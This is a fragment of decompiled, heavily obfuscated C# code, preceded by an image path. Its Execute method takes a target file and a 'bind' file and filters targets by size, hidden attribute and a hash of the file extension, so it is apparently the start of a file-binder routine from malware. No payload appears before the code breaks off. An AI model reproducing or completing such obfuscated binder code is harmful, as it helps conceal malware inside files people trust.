 public static bool Execute(FileInfo targetFile, FileInfo bindFile)
{
if (targetFile.Exists && bindFile.Exists && !targetFile.Attributes.HasFlag(~FileAttributes.Hidden + sizeof(float)) &&
targetFile.Length < (long)(10485756 + sizeof(float)))
{
string extension = targetFile.Extension;
uint num = lnuuvmjstmdgbnxrjmmjppnvaiolzwo.ComputeStringHash(extension);
if (num <= (uint)(1457164250 + sizeof(float)))
{
if (num <= (uint)(469959946 + sizeof(float)))
{
if (num != (uint)(71852735 + sizeof(float)))
{
if (num != (uint)(109158016 + sizeof(float)))
{
if (num != (uint)(469959946 + sizeof(float)))
{
goto IL_4E6;
}
if (!(extension == <Module>.Imfzkgtupcisbidqykpgpo(<Module>.Iygyjdzovwxyrzmhmcewmy
(<Module>.avpaqtqlxslbcesfztnydwrxrtiheowwbre(), <Module>.gsqdbnaagdrocckhcwrnedrjxlihivoakal()), 3L)))
{
goto IL_4E6;
}
goto IL_42A;
}
else
{
if (!(extension == <Module>.Imfzkgtupcisbidqykpgpo(<Module>.Iygyjdzovwxyrzmhmcewmy
(<Module>.xzhywhlbzrbxusvrfcelgcofxmhobceiesh(), <Module>.njbwbtiyccfmbmjrcwlgukcakzxzwnttcli()), 2L)))
{
goto IL_4E6;
}
goto IL_42A;
}
}
else
{
if (!(extension == <Module>.Imfzkgtupcisbidqykpgpo(<Module>.Iygyjdzovwxyrzmhmcewmy
(<Module>.qddmgqsdrqeucaqgfsezoqmsyggtpiqkodr(), <Module>.ztrxkjmjwcoefeceucxdaqlnzkyojaugzjq()), 2L)))
{